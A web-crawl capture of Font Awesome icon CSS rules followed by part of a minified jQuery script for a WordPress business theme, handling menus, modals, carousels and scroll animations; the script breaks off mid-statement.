.fa-level-down-alt:before{content:"";}.fa-level-up-alt:before{content:"";}.fa-life-ring:before{content:"";}.fa-lightbulb:before{content:"";}.fa-line:before{content:"";}.fa-link:before{content:"";}.fa-linkedin:before{content:"";}.fa-linkedin-in:before{content:"";}.fa-linode:before{content:"";}.fa-linux:before{content:"";}.fa-lira-sign:before{content:"";}.fa-list:before{content:"";}.fa-list-alt:before{content:"";}.fa-list-ol:before{content:"";}.fa-list-ul:before{content:"";}.fa-location-arrow:before{content:"";}.fa-lock:before{content:"";}.fa-lock-open:before{content:"";}.fa-long-arrow-alt-down:before{content:"";}.fa-long-arrow-alt-left:before{content:"";}.fa-long-arrow-alt-right:before{content:"";}.fa-long-arrow-alt-up:before{content:"";}.fa-low-vision:before{content:"";}.fa-luggage-cart:before{content:"";}.fa-lungs:before{content:"";}.fa-lungs-virus:before{content:"";}.fa-lyft:before{content:"";}.fa-magento:before{content:"";}.fa-magic:before{content:"";}.fa-magnet:before{content:"";}.fa-mail-bulk:before{content:"";}.fa-mailchimp:before{content:"";}.fa-male:before{content:"";}.fa-mandalorian:before{content:"";}.fa-map:before{content:"";}.fa-map-marked:before{content:"";}.fa-map-marked-alt:before{content:"";}.fa-map-marker:before{content:"";}.fa-map-marker-alt:before{content:"";}.fa-map-pin:before{content:"";}.fa-map-signs:before{content:"";}.fa-markdown:before{content:"";}.fa-marker:before{content:"";}.fa-mars:before{content:"";}.fa-mars-double:before{content:"";}.fa-mars-stroke:before{content:"";}.fa-mars-stroke-h:before{content:"";}.fa-mars-stroke-v:before{content:"";}.fa-mask:before{content:"";}.fa-mastodon:before{content:"";}.fa-maxcdn:before{content:"";}.fa-mdb:before{content:"";}.fa-medal:before{content:"";}.fa-medapps:before{content:"";}.fa-medium:before{content:"";}.fa-medium-m:before{content:"";}.fa-medkit:before{content:"";}.fa-medrt:before{content:"";}.fa-meetup:before{content:"";}.fa-megaport:before{content:"";}.fa-meh:before{content:"";}.fa-meh-blank:before{content:"";}.fa-meh-rolling-eyes:before{content:"";}.fa-memory:before{content:"";}.fa-mendeley:before{content:"";}.fa-menorah:before{content:"";}.fa-mercury:before{content:"";}.fa-meteor:before{content:"";}.fa-microblog:before{content:"";}.fa-microchip:before{content:"";}.fa-microphone:before{content:"";}.fa-microphone-alt:before{content:"";}.fa-microphone-alt-slash:before{content:"";}.fa-microphone-slash:before{content:"";}.fa-microscope:before{content:"";}.fa-microsoft:before{content:"";}.fa-minus:before{content:"";}.fa-minus-circle:before{content:"";}.fa-minus-square:before{content:"";}.fa-mitten:before{content:"";}.fa-mix:before{content:"";}.fa-mixcloud:before{content:"";}.fa-mixer:before{content:"";}.fa-mizuni:before{content:"";}.fa-mobile:before{content:"";}.fa-mobile-alt:before{content:"";}.fa-modx:before{content:"";}.fa-monero:before{content:"";}.fa-money-bill:before{content:"";}.fa-money-bill-alt:before{content:"";}.fa-money-bill-wave:before{content:"";}.fa-money-bill-wave-alt:before{content:"";}.fa-money-check:before{content:"";}.fa-money-check-alt:before{content:"";}.fa-monument:before{content:"";}.fa-moon:before{content:"";}.fa-mortar-pestle:before{content:"";}.fa-mosque:before{content:"";}.fa-motorcycle:before{content:"";}.fa-mountain:before{content:"";}.fa-mouse:before{content:"";}.fa-mouse-pointer:before{content:"";}.fa-mug-hot:before{content:"";}.fa-music:before{content:"";}.fa-napster:before{content:"";}.fa-neos:before{content:"";}.fa-network-wired:before{content:"";}.fa-neuter:before{content:"";}.fa-newspaper:before{content:"";}.fa-nimblr:before{content:"";}.fa-node:before{content:"";}.fa-node-js:before{content:"";}.fa-not-equal:before{content:"";}.fa-notes-medical:before{content:"";}.fa-npm:before{content:"";}.fa-ns8:before{content:"";}.fa-nutritionix:before{content:"";}.fa-object-group:before{content:"";}.fa-object-ungroup:before{content:"";}.fa-octopus-deploy:before{content:"";}.fa-odnoklassniki:before{content:"";}.fa-odnoklassniki-square:before{content:"";}.fa-oil-can:before{content:"";}.fa-old-republic:before{content:"";}.fa-om:before{content:"";}.fa-opencart:before{content:"";}.fa-openid:before{content:"";}.fa-opera:before{content:"";}.fa-optin-monster:before{content:"";}.fa-orcid:before{content:"";}.fa-osi:before{content:"";}.fa-otter:before{content:"";}.fa-outdent:before{content:"";}.fa-page4:before{content:"";}.fa-pagelines:before{content:"";}.fa-pager:before{content:"";}.fa-paint-brush:before{content:"";}.fa-paint-roller:before{content:"";}.fa-palette:before{content:"";}.fa-palfed:before{content:"";}.fa-pallet:before{content:"";}.fa-paper-plane:before{content:"";}.fa-paperclip:before{content:"";}.fa-parachute-box:before{content:"";}.fa-paragraph:before{content:"";}.fa-parking:before{content:"";}.fa-passport:before{content:"";}.fa-pastafarianism:before{content:"";}.fa-paste:before{content:"";}.fa-patreon:before{content:"";}.fa-pause:before{content:"";}.fa-pause-circle:before{content:"";}.fa-paw:before{content:"";}.fa-paypal:before{content:"";}.fa-peace:before{content:"";}.fa-pen:before{content:"";}.fa-pen-alt:before{content:"";}.fa-pen-fancy:before{content:"";}.fa-pen-nib:before{content:"";}.fa-pen-square:before{content:"";}.fa-pencil-alt:before{content:"";}.fa-pencil-ruler:before{content:"";}.fa-penny-arcade:before{content:"";}.fa-people-arrows:before{content:"";}.fa-people-carry:before{content:"";}.fa-pepper-hot:before{content:"";}.fa-perbyte:before{content:"";}.fa-percent:before{content:"";}.fa-percentage:before{content:"";}.fa-periscope:before{content:"";}.fa-person-booth:before{content:"";}.fa-phabricator:before{content:"";}.fa-phoenix-framework:before{content:"";}.fa-phoenix-squadron:before{content:"";}.fa-phone:before{content:"";}.fa-phone-alt:before{content:"";}.fa-phone-slash:before{content:"";}.fa-phone-square:before{content:"";}.fa-phone-square-alt:before{content:"";}.fa-phone-volume:before{content:"";}.fa-photo-video:before{content:"";}.fa-php:before{content:"";}.fa-pied-piper:before{content:"";}.fa-pied-piper-alt:before{content:"";}.fa-pied-piper-hat:before{content:"";}.fa-pied-piper-pp:before{content:"";}.fa-pied-piper-square:before{content:"";}.fa-piggy-bank:before{content:"";}.fa-pills:before{content:"";}.fa-pinterest:before{content:"";}.fa-pinterest-p:before{content:"";}.fa-pinterest-square:before{content:"";}.fa-pizza-slice:before{content:"";}.fa-place-of-worship:before{content:"";}.fa-plane:before{content:"";}.fa-plane-arrival:before{content:"";}.fa-plane-departure:before{content:"";}.fa-plane-slash:before{content:"";}.fa-play:before{content:"";}.fa-play-circle:before{content:"";}.fa-playstation:before{content:"";}.fa-plug:before{content:"";}.fa-plus:before{content:"";}.fa-plus-circle:before{content:"";}.fa-plus-square:before{content:"";}.fa-podcast:before{content:"";}.fa-poll:before{content:"";}.fa-poll-h:before{content:"";}.fa-poo:before{content:"";}.fa-poo-storm:before{content:"";}.fa-poop:before{content:"";}.fa-portrait:before{content:"";}.fa-pound-sign:before{content:"";}.fa-power-off:before{content:"";}.fa-pray:before{content:"";}.fa-praying-hands:before{content:"";}.fa-prescription:before{content:"";}.fa-prescription-bottle:before{content:"";}.fa-prescription-bottle-alt:before{content:"";}.fa-print:before{content:"";}.fa-procedures:before{content:"";}.fa-product-hunt:before{content:"";}.fa-project-diagram:before{content:"";}.fa-pump-medical:before{content:"";}.fa-pump-soap:before{content:"";}.fa-pushed:before{content:"";}.fa-puzzle-piece:before{content:"";}.fa-python:before{content:"";}.fa-qq:before{content:"";}.fa-qrcode:before{content:"";}.fa-question:before{content:"";}.fa-question-circle:before{content:"";}.fa-quidditch:before{content:"";}.fa-quinscape:before{content:"";}.fa-quora:before{content:"";}.fa-quote-left:before{content:"";}.fa-quote-right:before{content:"";}.fa-quran:before{content:"";}.fa-r-project:before{content:"";}.fa-radiation:before{content:"";}.fa-radiation-alt:before{content:"";}.fa-rainbow:before{content:"";}.fa-random:before{content:"";}.fa-raspberry-pi:before{content:"";}.fa-ravelry:before{content:"";}.fa-react:before{content:"";}.fa-reacteurope:before{content:"";}.fa-readme:before{content:"";}.fa-rebel:before{content:"";}.fa-receipt:before{content:"";}.fa-record-vinyl:before{content:"";}.fa-recycle:before{content:"";}.fa-red-river:before{content:"";}.fa-reddit:before{content:"";}.fa-reddit-alien:before{content:"";}.fa-reddit-square:before{content:"";}.fa-redhat:before{content:"";}.fa-redo:before{content:"";}.fa-redo-alt:before{content:"";}.fa-registered:before{content:"";}.fa-remove-format:before{content:"";}.fa-renren:before{content:"";}.fa-reply:before{content:"";}.fa-reply-all:before{content:"";}.fa-replyd:before{content:"";}.fa-republican:before{content:"";}.fa-researchgate:before{content:"";}.fa-resolving:before{content:"";}.fa-restroom:before{content:"";}.fa-retweet:before{content:"";}.fa-rev:before{content:"";}.fa-ribbon:before{content:"";}.fa-ring:before{content:"";}.fa-road:before{content:"";}.fa-robot:before{content:"";}.fa-rocket:before{content:"";}.fa-rocketchat:before{content:"";}.fa-rockrms:before{content:"";}.fa-route:before{content:"";}.fa-rss:before{content:"";}.fa-rss-square:before{content:"";}.fa-ruble-sign:before{content:"";}.fa-ruler:before{content:"";}.fa-ruler-combined:before{content:"";}.fa-ruler-horizontal:before{content:"";}.fa-ruler-vertical:before{content:"";}.fa-running:before{content:"";}.fa-rupee-sign:before{content:"";}.fa-rust:before{content:"";}.fa-sad-cry:before{content:"";}.fa-sad-tear:before{content:"";}.fa-safari:before{content:"";}.fa-salesforce:before{content:"";}.fa-sass:before{content:"";}.fa-satellite:before{content:"";}.fa-satellite-dish:before{content:"";}.fa-save:before{content:"";}.fa-schlix:before{content:"";}.fa-school:before{content:"";}.fa-screwdriver:before{content:"";}.fa-scribd:before{content:"";}.fa-scroll:before{content:"";}.fa-sd-card:before{content:"";}.fa-search:before{content:"";}.fa-search-dollar:before{content:"";}.fa-search-location:before{content:"";}.fa-search-minus:before{content:"";}.fa-search-plus:before{content:"";}.fa-searchengin:before{content:"";}.fa-seedling:before{content:"";}.fa-sellcast:before{content:"";}.fa-sellsy:before{content:"";}.fa-server:before{content:"";}.fa-servicestack:before{content:"";}.fa-shapes:before{content:"";}.fa-share:before{content:"";}.fa-share-alt:before{content:"";}.fa-share-alt-square:before{content:"";}.fa-share-square:before{content:"";}.fa-shekel-sign:before{content:"";}.fa-shield-alt:before{content:"";}.fa-shield-virus:before{content:"";}.fa-ship:before{content:"";}.fa-shipping-fast:before{content:"";}.fa-shirtsinbulk:before{content:"";}.fa-shoe-prints:before{content:"";}.fa-shopify:before{content:"";}.fa-shopping-bag:before{content:"";}.fa-shopping-basket:before{content:"";}.fa-shopping-cart:before{content:"";}.fa-shopware:before{content:"";}.fa-shower:before{content:"";}.fa-shuttle-van:before{content:"";}.fa-sign:before{content:"";}.fa-sign-in-alt:before{content:"";}.fa-sign-language:before{content:"";}.fa-sign-out-alt:before{content:"";}.fa-signal:before{content:"";}.fa-signature:before{content:"";}.fa-sim-card:before{content:"";}.fa-simplybuilt:before{content:"";}.fa-sink:before{content:"";}.fa-sistrix:before{content:"";}.fa-sitemap:before{content:"";}.fa-sith:before{content:"";}.fa-skating:before{content:"";}.fa-sketch:before{content:"";}.fa-skiing:before{content:"";}.fa-skiing-nordic:before{content:"";}.fa-skull:before{content:"";}.fa-skull-crossbones:before{content:"";}.fa-skyatlas:before{content:"";}.fa-skype:before{content:"";}.fa-slack:before{content:"";}.fa-slack-hash:before{content:"";}.fa-slash:before{content:"";}.fa-sleigh:before{content:"";}.fa-sliders-h:before{content:"";}.fa-slideshare:before{content:"";}.fa-smile:before{content:"";}.fa-smile-beam:before{content:"";}.fa-smile-wink:before{content:"";}.fa-smog:before{content:"";}.fa-smoking:before{content:"";}.fa-smoking-ban:before{content:"";}.fa-sms:before{content:"";}.fa-snapchat:before{content:"";}.fa-snapchat-ghost:before{content:"";}.fa-snapchat-square:before{content:"";}.fa-snowboarding:before{content:"";}.fa-snowflake:before{content:"";}.fa-snowman:before{content:"";}.fa-snowplow:before{content:"";}.fa-soap:before{content:"";}.fa-socks:before{content:"";}.fa-solar-panel:before{content:"";}.fa-sort:before{content:"";}.fa-sort-alpha-down:before{content:"";}.fa-sort-alpha-down-alt:before{content:"";}.fa-sort-alpha-up:before{content:"";}.fa-sort-alpha-up-alt:before{content:"";}.fa-sort-amount-down:before{content:"";}.fa-sort-amount-down-alt:before{content:"";}.fa-sort-amount-up:before{content:"";}.fa-sort-amount-up-alt:before{content:"";}.fa-sort-down:before{content:"";}.fa-sort-numeric-down:before{content:"";}.fa-sort-numeric-down-alt:before{content:"";}.fa-sort-numeric-up:before{content:"";}.fa-sort-numeric-up-alt:before{content:"";}.fa-sort-up:before{content:"";}.fa-soundcloud:before{content:"";}.fa-sourcetree:before{content:"";}.fa-spa:before{content:"";}.fa-space-shuttle:before{content:"";}.fa-speakap:before{content:"";}.fa-speaker-deck:before{content:"";}.fa-spell-check:before{content:"";}.fa-spider:before{content:"";}.fa-spinner:before{content:"";}.fa-splotch:before{content:"";}.fa-spotify:before{content:"";}.fa-spray-can:before{content:"";}.fa-square:before{content:"";}.fa-square-full:before{content:"";}.fa-square-root-alt:before{content:"";}.fa-squarespace:before{content:"";}.fa-stack-exchange:before{content:"";}.fa-stack-overflow:before{content:"";}.fa-stackpath:before{content:"";}.fa-stamp:before{content:"";}.fa-star:before{content:"";}.fa-star-and-crescent:before{content:"";}.fa-star-half:before{content:"";}.fa-star-half-alt:before{content:"";}.fa-star-of-david:before{content:"";}.fa-star-of-life:before{content:"";}.fa-staylinked:before{content:"";}.fa-steam:before{content:"";}.fa-steam-square:before{content:"";}.fa-steam-symbol:before{content:"";}.fa-step-backward:before{content:"";}.fa-step-forward:before{content:"";}.fa-stethoscope:before{content:"";}.fa-sticker-mule:before{content:"";}.fa-sticky-note:before{content:"";}.fa-stop:before{content:"";}.fa-stop-circle:before{content:"";}.fa-stopwatch:before{content:"";}.fa-stopwatch-20:before{content:"";}.fa-store:before{content:"";}.fa-store-alt:before{content:"";}.fa-store-alt-slash:before{content:"";}.fa-store-slash:before{content:"";}.fa-strava:before{content:"";}.fa-stream:before{content:"";}.fa-street-view:before{content:"";}.fa-strikethrough:before{content:"";}.fa-stripe:before{content:"";}.fa-stripe-s:before{content:"";}.fa-stroopwafel:before{content:"";}.fa-studiovinari:before{content:"";}.fa-stumbleupon:before{content:"";}.fa-stumbleupon-circle:before{content:"";}.fa-subscript:before{content:"";}.fa-subway:before{content:"";}.fa-suitcase:before{content:"";}.fa-suitcase-rolling:before{content:"";}.fa-sun:before{content:"";}.fa-superpowers:before{content:"";}.fa-superscript:before{content:"";}.fa-supple:before{content:"";}.fa-surprise:before{content:"";}.fa-suse:before{content:"";}.fa-swatchbook:before{content:"";}.fa-swift:before{content:"";}.fa-swimmer:before{content:"";}.fa-swimming-pool:before{content:"";}.fa-symfony:before{content:"";}.fa-synagogue:before{content:"";}.fa-sync:before{content:"";}.fa-sync-alt:before{content:"";}.fa-syringe:before{content:"";}.fa-table:before{content:"";}.fa-table-tennis:before{content:"";}.fa-tablet:before{content:"";}.fa-tablet-alt:before{content:"";}.fa-tablets:before{content:"";}.fa-tachometer-alt:before{content:"";}.fa-tag:before{content:"";}.fa-tags:before{content:"";}.fa-tape:before{content:"";}.fa-tasks:before{content:"";}.fa-taxi:before{content:"";}.fa-teamspeak:before{content:"";}.fa-teeth:before{content:"";}.fa-teeth-open:before{content:"";}.fa-telegram:before{content:"";}.fa-telegram-plane:before{content:"";}.fa-temperature-high:before{content:"";}.fa-temperature-low:before{content:"";}.fa-tencent-weibo:before{content:"";}.fa-tenge:before{content:"";}.fa-terminal:before{content:"";}.fa-text-height:before{content:"";}.fa-text-width:before{content:"";}.fa-th:before{content:"";}.fa-th-large:before{content:"";}.fa-th-list:before{content:"";}.fa-the-red-yeti:before{content:"";}.fa-theater-masks:before{content:"";}.fa-themeco:before{content:"";}.fa-themeisle:before{content:"";}.fa-thermometer:before{content:"";}.fa-thermometer-empty:before{content:"";}.fa-thermometer-full:before{content:"";}.fa-thermometer-half:before{content:"";}.fa-thermometer-quarter:before{content:"";}.fa-thermometer-three-quarters:before{content:"";}.fa-think-peaks:before{content:"";}.fa-thumbs-down:before{content:"";}.fa-thumbs-up:before{content:"";}.fa-thumbtack:before{content:"";}.fa-ticket-alt:before{content:"";}.fa-tiktok:before{content:"";}.fa-times:before{content:"";}.fa-times-circle:before{content:"";}.fa-tint:before{content:"";}.fa-tint-slash:before{content:"";}.fa-tired:before{content:"";}.fa-toggle-off:before{content:"";}.fa-toggle-on:before{content:"";}.fa-toilet:before{content:"";}.fa-toilet-paper:before{content:"";}.fa-toilet-paper-slash:before{content:"";}.fa-toolbox:before{content:"";}.fa-tools:before{content:"";}.fa-tooth:before{content:"";}.fa-torah:before{content:"";}.fa-torii-gate:before{content:"";}.fa-tractor:before{content:"";}.fa-trade-federation:before{content:"";}.fa-trademark:before{content:"";}.fa-traffic-light:before{content:"";}.fa-trailer:before{content:"";}.fa-train:before{content:"";}.fa-tram:before{content:"";}.fa-transgender:before{content:"";}.fa-transgender-alt:before{content:"";}.fa-trash:before{content:"";}.fa-trash-alt:before{content:"";}.fa-trash-restore:before{content:"";}.fa-trash-restore-alt:before{content:"";}.fa-tree:before{content:"";}.fa-trello:before{content:"";}.fa-tripadvisor:before{content:"";}.fa-trophy:before{content:"";}.fa-truck:before{content:"";}.fa-truck-loading:before{content:"";}.fa-truck-monster:before{content:"";}.fa-truck-moving:before{content:"";}.fa-truck-pickup:before{content:"";}.fa-tshirt:before{content:"";}.fa-tty:before{content:"";}.fa-tumblr:before{content:"";}.fa-tumblr-square:before{content:"";}.fa-tv:before{content:"";}.fa-twitch:before{content:"";}.fa-twitter:before{content:"";}.fa-twitter-square:before{content:"";}.fa-typo3:before{content:"";}.fa-uber:before{content:"";}.fa-ubuntu:before{content:"";}.fa-uikit:before{content:"";}.fa-umbraco:before{content:"";}.fa-umbrella:before{content:"";}.fa-umbrella-beach:before{content:"";}.fa-uncharted:before{content:"";}.fa-underline:before{content:"";}.fa-undo:before{content:"";}.fa-undo-alt:before{content:"";}.fa-uniregistry:before{content:"";}.fa-unity:before{content:"";}.fa-universal-access:before{content:"";}.fa-university:before{content:"";}.fa-unlink:before{content:"";}.fa-unlock:before{content:"";}.fa-unlock-alt:before{content:"";}.fa-unsplash:before{content:"";}.fa-untappd:before{content:"";}.fa-upload:before{content:"";}.fa-ups:before{content:"";}.fa-usb:before{content:"";}.fa-user:before{content:"";}.fa-user-alt:before{content:"";}.fa-user-alt-slash:before{content:"";}.fa-user-astronaut:before{content:"";}.fa-user-check:before{content:"";}.fa-user-circle:before{content:"";}.fa-user-clock:before{content:"";}.fa-user-cog:before{content:"";}.fa-user-edit:before{content:"";}.fa-user-friends:before{content:"";}.fa-user-graduate:before{content:"";}.fa-user-injured:before{content:"";}.fa-user-lock:before{content:"";}.fa-user-md:before{content:"";}.fa-user-minus:before{content:"";}.fa-user-ninja:before{content:"";}.fa-user-nurse:before{content:"";}.fa-user-plus:before{content:"";}.fa-user-secret:before{content:"";}.fa-user-shield:before{content:"";}.fa-user-slash:before{content:"";}.fa-user-tag:before{content:"";}.fa-user-tie:before{content:"";}.fa-user-times:before{content:"";}.fa-users:before{content:"";}.fa-users-cog:before{content:"";}.fa-users-slash:before{content:"";}.fa-usps:before{content:"";}.fa-ussunnah:before{content:"";}.fa-utensil-spoon:before{content:"";}.fa-utensils:before{content:"";}.fa-vaadin:before{content:"";}.fa-vector-square:before{content:"";}.fa-venus:before{content:"";}.fa-venus-double:before{content:"";}.fa-venus-mars:before{content:"";}.fa-vest:before{content:"";}.fa-vest-patches:before{content:"";}.fa-viacoin:before{content:"";}.fa-viadeo:before{content:"";}.fa-viadeo-square:before{content:"";}.fa-vial:before{content:"";}.fa-vials:before{content:"";}.fa-viber:before{content:"";}.fa-video:before{content:"";}.fa-video-slash:before{content:"";}.fa-vihara:before{content:"";}.fa-vimeo:before{content:"";}.fa-vimeo-square:before{content:"";}.fa-vimeo-v:before{content:"";}.fa-vine:before{content:"";}.fa-virus:before{content:"";}.fa-virus-slash:before{content:"";}.fa-viruses:before{content:"";}.fa-vk:before{content:"";}.fa-vnv:before{content:"";}.fa-voicemail:before{content:"";}.fa-volleyball-ball:before{content:"";}.fa-volume-down:before{content:"";}.fa-volume-mute:before{content:"";}.fa-volume-off:before{content:"";}.fa-volume-up:before{content:"";}.fa-vote-yea:before{content:"";}.fa-vr-cardboard:before{content:"";}.fa-vuejs:before{content:"";}.fa-walking:before{content:"";}.fa-wallet:before{content:"";}.fa-warehouse:before{content:"";}.fa-watchman-monitoring:before{content:"";}.fa-water:before{content:"";}.fa-wave-square:before{content:"";}.fa-waze:before{content:"";}.fa-weebly:before{content:"";}.fa-weibo:before{content:"";}.fa-weight:before{content:"";}.fa-weight-hanging:before{content:"";}.fa-weixin:before{content:"";}.fa-whatsapp:before{content:"";}.fa-whatsapp-square:before{content:"";}.fa-wheelchair:before{content:"";}.fa-whmcs:before{content:"";}.fa-wifi:before{content:"";}.fa-wikipedia-w:before{content:"";}.fa-wind:before{content:"";}.fa-window-close:before{content:"";}.fa-window-maximize:before{content:"";}.fa-window-minimize:before{content:"";}.fa-window-restore:before{content:"";}.fa-windows:before{content:"";}.fa-wine-bottle:before{content:"";}.fa-wine-glass:before{content:"";}.fa-wine-glass-alt:before{content:"";}.fa-wix:before{content:"";}.fa-wizards-of-the-coast:before{content:"";}.fa-wodu:before{content:"";}.fa-wolf-pack-battalion:before{content:"";}.fa-won-sign:before{content:"";}.fa-wordpress:before{content:"";}.fa-wordpress-simple:before{content:"";}.fa-wpbeginner:before{content:"";}.fa-wpexplorer:before{content:"";}.fa-wpforms:before{content:"";}.fa-wpressr:before{content:"";}.fa-wrench:before{content:"";}.fa-x-ray:before{content:"";}.fa-xbox:before{content:"";}.fa-xing:before{content:"";}.fa-xing-square:before{content:"";}.fa-y-combinator:before{content:"";}.fa-yahoo:before{content:"";}.fa-yammer:before{content:"";}.fa-yandex:before{content:"";}.fa-yandex-international:before{content:"";}.fa-yarn:before{content:"";}.fa-yelp:before{content:"";}.fa-yen-sign:before{content:"";}.fa-yin-yang:before{content:"";}.fa-yoast:before{content:"";}.fa-youtube:before{content:"";}.fa-youtube-square:before{content:"";}.fa-zhihu:before{content:"";}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900;}.fab{font-family:"Font Awesome 5 Brands";font-weight:400;}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-iaaokgh.nitrocdn.com/ZJZQgTDPNrIpVSURXrFlomFNiyyHSETy/assets/static/optimized/rev-c46107d/prismcrmsolutions.com/wp-content/themes/itfirm/assets/js/nitro-min-6f3eb76059380c6c53e3083e672a37ec.main.js
body_size: 2329
content:
;(function(e){"use strict";var t;var n;var i;var o="";var a=0;e(window).on("load",function(){i=e(window).width();r();s();d();m();l();c();setTimeout(function(){e("body:not(.elementor-editor-active) .ct-slick-slider").css("height","auto");e("body:not(.elementor-editor-active) .ct-slick-slider").css("overflow","visible");e("body:not(.elementor-editor-active) .ct-slick-slider").css("opacity","1")},100)});e(window).on("resize",function(){i=e(window).width();r();l()});window.onbeforeunload=function(){e("body").removeClass("ct-render")};e(window).on("scroll",function(){t=e(window).scrollTop();n=e(window).height();i=e(window).width();if(t<a){o="up"}else{o="down"}a=t;s();d()});e(document).on("click",".ct-search-popup",function(){e(".ct-modal-search").addClass("open").removeClass("remove");e("body").addClass("ov-hidden");setTimeout(function(){e(".ct-modal-search .search-field").focus()},1e3)});e(document).ready(function(){e("body").addClass("ct-render");var t=e("#ct-header-elementor");t.find(".ct-nav-menu li").each(function(){var t=e(this).find("> ul.sub-menu");if(t.length==1){e(this).hover(function(){if(t.offset().left+t.width()>e(window).width()){t.addClass("back")}else if(t.offset().left<0){t.addClass("back")}},function(){t.removeClass("back")})}});e(".ct-header-elementor-sticky").parents("body").addClass("header-sticky");e(".ct-main-navigation li.menu-item-has-children").append('<span class="ct-menu-toggle caseicon-angle-arrow-down"></span>');e(".ct-menu-toggle").on("click",function(){e(this).toggleClass("toggle-open");e(this).parent().find("> .sub-menu").toggleClass("submenu-open");e(this).parent().find("> .sub-menu").slideToggle()});e(".ct-main-menu li a.is-one-page").on("click",function(){e(this).parents(".ct-header-navigation").removeClass("navigation-open");e(this).parents(".ct-header-main").find(".btn-nav-mobile").removeClass("opened");e(".ct-menu-overlay").removeClass("active")});e("#ct-menu-mobile .open-menu").on("click",function(){e(this).toggleClass("opened");e(".ct-header-navigation").toggleClass("navigation-open");e(".ct-menu-overlay").toggleClass("active")});e(".ct-menu-close").on("click",function(){e(this).parents(".ct-header-navigation").removeClass("navigation-open");e(".ct-menu-overlay").removeClass("active");e("#ct-menu-mobile .open-menu").removeClass("opened");e("body").removeClass("ovhidden")});e(".ct-menu-overlay").on("click",function(){e(this).parents("#ct-header").find(".ct-header-navigation").removeClass("navigation-open");e(this).removeClass("active");e("#ct-menu-mobile .open-menu").removeClass("opened");e("body").removeClass("ovhidden")});if(i<1199){e(".ct-main-menu li.menu-item-has-children > a").on("click",function(t){t.preventDefault();e(this).parent().find("> .sub-menu, > .children").toggleClass("submenu-open");e(this).parent().find("> .sub-menu, > .children").slideToggle();e(this).parent().find("> .ct-menu-toggle").toggleClass("toggle-open")})}e(".h-btn-form").click(function(t){t.preventDefault();e(".ct-modal-contact-form").removeClass("remove").toggleClass("open")});setTimeout(function(){e(".ct-close, .ct-close .ct-icon-close").click(function(t){t.preventDefault();e(this).parents(".ct-widget-cart-wrap").removeClass("open");e(this).parents(".ct-modal").addClass("remove").removeClass("open");e(this).parents("#page").find(".site-overlay").removeClass("open");e(this).parents("body").removeClass("ov-hidden")})},300);e(".ct-hidden-sidebar-overlay, .ct-widget-cart-overlay").click(function(t){t.preventDefault();e(this).parent().toggleClass("open");e(this).parents("body").removeClass("ov-hidden")});e(".entry-video iframe").each(function(){var t=e(this).width();t=t/(16/9);e(this).attr("height",t+35)});e(".ct-video-button, .el-btn-video, .ct-slider-video").magnificPopup({type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:false,fixedContentPos:false});e(".scroll-top, .ct-wg-backtotop-inner").click(function(){e("html, body").animate({scrollTop:0},800);return false});e(".ct-wg-backtotop-inner").parents("body").find(".scroll-top").hide();e(".wpcf7-select").parent().addClass("wpcf7-menu");var n=e(".owl-active-click");n.children().each(function(t){e(this).attr("data-position",t)});e(document).on("click",".owl-active-click .owl-item > div",function(){n.trigger("to.owl.carousel",e(this).data("position"))});e(".widget-title").parents(".widget_search").addClass("title-actived");e("form:not(.wpforms-form) select, .widget_archive select").each(function(){e(this).niceSelect()});e(".ct-modal-close, .ct-modal-overlay").on("click",function(){e(this).parent().removeClass("open").addClass("remove");e(this).parents("body").removeClass("ov-hidden")});e(document).on("click",function(t){if(t.target.className=="ct-modal ct-modal-search open")e(".ct-modal-search").removeClass("open").addClass("remove");if(t.target.className=="ct-hidden-sidebar open")e(".ct-hidden-sidebar").removeClass("open")});e(".ct-sidebar-icon").on("click",function(t){t.preventDefault();e(".ct-hidden-sidebar-wrap").toggleClass("open")});e(".ct-hidden-close").on("click",function(t){t.preventDefault();e(this).parents(".ct-hidden-sidebar-wrap").removeClass("open");e(this).parents("body").removeClass("ov-hidden")});e(".h-btn-cart, .btn-nav-cart").on("click",function(t){t.preventDefault();e(".ct-widget-cart-wrap").toggleClass("open");e(".ct-header-navigation").removeClass("navigation-open");e("#ct-menu-mobile .open-menu").removeClass("opened");e(".ct-menu-overlay").removeClass("active");e(this).parents("body").addClass("ov-hidden")});var o=e(".ct-footer-year"),a=o.parents(".site").find(".ct-year");a.after(o.clone());o.remove();a.remove();e(".comment-reply a").append('<i class="caseicon-angle-arrow-right"></i>');e(".same-height").matchHeight();e(".animate-time").each(function(){var t=100;var n=e(this).children().length;var i=n-1;e(this).find("> .grid-item > .wow").each(function(o,a){e(this).css("animation-delay",t+"ms");if(i===o){t=100;i=i+n}else{t=t+80}})});e(".case-animate-time").each(function(){var t=0;var n=e(this).children().length;var i=n-1;e(this).find("> .slide-in-container > .wow").each(function(o,a){e(this).css("transition-delay",t+"ms");if(i===o){t=0;i=i+n}else{t=t+80}})});var s=140,c=440,r=e(".ct-pagetitle .container");e(window).bind("scroll",function(){var t=e(document).scrollTop(),n=0;if(t<=s){n=1}else if(t<=c){n=1-t/c}r.css("opacity",n)});e(".ct-header-fixed-transparent").parents(".ct-header-elementor-main").addClass("ct-header-fixed-transparent-wrap");e(".btn-video").parent(".ct-gallery-item").addClass("ct-gallery-video");e(".ct-service-carousel3 .grid-item-inner").hover(function(){e(this).find(".item--meta").slideToggle(220)},function(){e(this).find(".item--meta").slideToggle(220)});e(".ct-social-box").on("click",function(){e(this).parent().toggleClass("active")});e(".ct-wg-fixed-right").parents(".site").find("#ct-header-elementor").addClass("ct-header-section-below");var l=e(".el-bounce");e.each(l,function(e,t){d(t,"bounce-active")});function d(t,n){t=e(t);let i=0;if(t.hasClass(n)){m(function(){i++;return i==2},function(){i=0;t.removeClass(n);d(t,n)},"Deactivate",1e3)}else{m(function(){i++;return i==3},function(){i=0;t.addClass(n);d(t,n)},"Activate",1e3)}}function m(e,t,n,i){if(n==null||n==""||typeof n=="undefined"){n="Timeout"}if(i==null||i==""||typeof i=="undefined"){i=100}var o=e();if(o){t()}else{setTimeout(function(){console.log(n);m(e,t,n,i)},i)}}e(".ct-pricing-tab-active .ct-pricing-tab-item").on("click",function(){e(this).parent().find(".ct-pricing-tab-item").removeClass("active");e(this).addClass("active")});e(".ct-pricing-tab-active 